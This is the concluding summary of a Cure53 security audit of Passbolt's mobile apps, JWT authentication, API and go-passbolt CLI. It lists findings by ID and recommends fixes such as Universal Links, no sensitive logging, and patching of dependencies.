While the above approaches are commendable, the security posture of the mobile apps can still be improved substantially. Cure53 advises more resources and attention being given to three specific areas. First, The iOS app should replace custom URL schemes as they can be hijacked. Instead, it should use exclusively iOS *Universal Links* (PBL-06-002) to lower the probability of hijacking attacks. Secondly, it would be good for the Android app to avoid logging sensitive information in production builds.

Data such as usernames, website URLs and J*WT* session tokens should not be present in debugging messages (PBL-06-005). Furthermore, the app locking mechanism must be improved so that the app remains locked, regardless of any activities being invoked directly, until the passphrase or the fingerprint is entered in order to continue accessing the authenticated portion of the application (PBL-06-001).Thirdly, the Android and iOS apps would equally benefit from implementing root and jailbreak detection capabilities for alerting users of the dangers of running the app on those devices (see (PBL-06-007, PBL-06-006).

More broadly, the Passbolt solution should implement a software patching which regularly applies recommended security improvements in a timely manner (PBL-06-014). In a day and age when most lines of code come from underlying software dependencies, regularly patching these becomes increasingly important to avoid unwanted security vulnerabilities. In the similar area of modernizing approaches, the Passbolt web application and mobile apps call for an appropriate private key revocation function to help less savvy users protect their accounts in the event of a compromise. Since the Passbolt API and its surroundings were already subject of previous audits, the focus was placed on newly introduced features such as the *JWT* authentication mechanism and the mobile integration which handles the transmission of the users' private keys to the mobile application.

In general, the *JWT* authentication mechanism made a solid impression. It was checked if a user's *refresh* token can be redeemed for another user. This was not the case since tokens are bound to the corresponding user IDs. Furthermore, the signature verification process of the login challenge was examined with due diligence and found to be implemented properly by the Passbolt developers. However, a bug in the underlying CakePHP framework introduced a *High*-severity issue (PBL-06-008) which allows an attacker to bypass authentication checks. This issue has been immediately resolved by the Passbolt team, resulting in a well-designed and implemented authentication mechanism. Apart from that, a minor issue related to notification emails (PBL-06-10) was also observed.

An evaluation of the *go-passbolt* command line tool was part of this engagement, too. The codebase made a well-structured impression, which greatly facilitated the code review. Only one *High* severity issue related to permissions of the configuration file (PBL-06-009) could be identified. By fixing this and two other issues without direct security impact (PBL-06-011, PBL-06-012), the security posture of the *go-passbolt* CLI tool can be further strengthened.

All in all, it is considered that the Passbolt system is ready to be used in production as soon as the issues in this report are resolved. It is important to fix as many issues as possible, even those with the lowest severities. This will substantially improve the security of the implementation.

For a scope of this breadth and complexity, Cure53 is content with the direction of development at Passbolt. It is hoped that the findings from this late 2021 project can beincorporated into subsequent improvements of the mobile applications, API and the CLI tool tested within this *PBL-06* project.

Cure53 would like to thank Remy Bertot and Max Zanardo from the Passbolt SA team for their excellent project coordination, support and assistance, both before and during this assignment.